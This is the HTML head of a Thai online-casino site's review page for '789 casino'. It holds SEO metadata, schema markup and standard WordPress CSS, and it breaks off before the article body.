

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royal558.casino/789%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99/
body_size: 23387
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://royal558.casino/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู</title>
<meta name="description" content="789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู ในโลกของคาสิโนออนไลน์ที่ขยายตัวอย่างต่อเนื่อง"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู" />
<meta property="og:description" content="789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู ในโลกของคาสิโนออนไลน์ที่ขยายตัวอย่างต่อเนื่อง" />
<meta property="og:url" content="https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" />
<meta property="og:site_name" content="royal558" />
<meta property="article:section" content="คาสิโน" />
<meta property="og:updated_time" content="2023-11-28T11:14:50+00:00" />
<meta property="og:image" content="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1024x536.jpg" />
<meta property="og:image:secure_url" content="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1024x536.jpg" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="534" />
<meta property="og:image:alt" content="789คาสิโน" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-28T09:07:02+00:00" />
<meta property="article:modified_time" content="2023-11-28T11:14:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู" />
<meta name="twitter:description" content="789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู ในโลกของคาสิโนออนไลน์ที่ขยายตัวอย่างต่อเนื่อง" />
<meta name="twitter:image" content="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1024x536.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://royal558.casino/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://royal558.casino/#logo","url":"https://royal558.casino/wp-content/uploads/2025/08/royal558.png","contentUrl":"https://royal558.casino/wp-content/uploads/2025/08/royal558.png","caption":"royal558","inLanguage":"en-US","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://royal558.casino/#logo","url":"https://royal558.casino/wp-content/uploads/2025/08/royal558.png","contentUrl":"https://royal558.casino/wp-content/uploads/2025/08/royal558.png","caption":"royal558","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://royal558.casino/#website","url":"https://royal558.casino","name":"royal558","alternateName":"royal558","publisher":{"@id":"https://royal558.casino/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://royal558.casino/wp-content/uploads/2023/11/789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19-scaled.jpg","url":"https://royal558.casino/wp-content/uploads/2023/11/789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19-scaled.jpg","width":"2560","height":"1340","caption":"789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/#webpage","url":"https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/","name":"789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19 \u0e1a\u0e17\u0e27\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e35\u0e48\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e02\u0e2d\u0e07\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e01\u0e32\u0e23\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e1f\u0e37\u0e48\u0e2d\u0e07\u0e1f\u0e39","datePublished":"2023-11-28T09:07:02+00:00","dateModified":"2023-11-28T11:14:50+00:00","isPartOf":{"@id":"https://royal558.casino/#website"},"primaryImageOfPage":{"@id":"https://royal558.casino/wp-content/uploads/2023/11/789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://royal558.casino/author/royal558_me_adm/","name":"admin","url":"https://royal558.casino/author/royal558_me_adm/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9eaed9a31e4df5bf2daf8785a3037d2ef5a0b4c3f49d85395bcb7448001a0b0e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9eaed9a31e4df5bf2daf8785a3037d2ef5a0b4c3f49d85395bcb7448001a0b0e?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://royal558.casino"]},{"@type":"BlogPosting","headline":"789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19 \u0e1a\u0e17\u0e27\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e35\u0e48\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e02\u0e2d\u0e07\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e01\u0e32\u0e23\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e1f\u0e37\u0e48\u0e2d\u0e07\u0e1f\u0e39","keywords":"789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19","datePublished":"2023-11-28T09:07:02+00:00","dateModified":"2023-11-28T11:14:50+00:00","articleSection":"\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19","author":{"@id":"https://royal558.casino/author/royal558_me_adm/","name":"admin"},"publisher":{"@id":"https://royal558.casino/#person"},"description":"789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19 \u0e1a\u0e17\u0e27\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e35\u0e48\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e02\u0e2d\u0e07\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e01\u0e32\u0e23\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e1f\u0e37\u0e48\u0e2d\u0e07\u0e1f\u0e39 \u0e43\u0e19\u0e42\u0e25\u0e01\u0e02\u0e2d\u0e07\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e02\u0e22\u0e32\u0e22\u0e15\u0e31\u0e27\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e15\u0e48\u0e2d\u0e40\u0e19\u0e37\u0e48\u0e2d\u0e07","name":"789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19 \u0e1a\u0e17\u0e27\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e35\u0e48\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e02\u0e2d\u0e07\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e01\u0e32\u0e23\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e1f\u0e37\u0e48\u0e2d\u0e07\u0e1f\u0e39","@id":"https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/#richSnippet","isPartOf":{"@id":"https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/#webpage"},"image":{"@id":"https://royal558.casino/wp-content/uploads/2023/11/789\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="royal558 &raquo; Feed" href="https://royal558.casino/feed/" />
<link rel="alternate" type="application/rss+xml" title="royal558 &raquo; Comments Feed" href="https://royal558.casino/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="royal558 &raquo; 789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู Comments Feed" href="https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://royal558.casino/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froyal558.casino%2F789%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b9%2582%25e0%25b8%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://royal558.casino/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froyal558.casino%2F789%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b9%2582%25e0%25b8%2599%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
